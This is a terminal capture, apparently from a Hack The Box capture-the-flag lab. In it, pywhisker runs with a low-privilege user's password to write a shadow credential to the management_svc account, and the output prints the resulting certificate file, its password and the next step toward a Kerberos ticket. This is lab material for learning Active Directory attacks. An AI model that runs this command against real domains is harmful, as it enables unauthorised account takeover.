 ┌─[root@htb-7jxcbzojll]─[/home/elliotbelt/pywhisker/pywhisker]
└──╼ #python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p judith09 --target "management_svc" --action add
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 6f27fb97-ba93-8132-8850-1194ed7e06ac
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: p9YNJGan.pfx
[+] PFX exportiert nach: p9YNJGan.pfx
[i] Passwort für PFX: VInZMo11EzVwyq17abYg
[+] Saved PFX (#PKCS12) certificate & key at path: p9YNJGan.pfx
[*] Must be used with password: VInZMo11EzVwyq17abYg
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
┌─[root@htb-7jxcbzojll]─[/home/elliotbelt/pywhisker/pywhisker]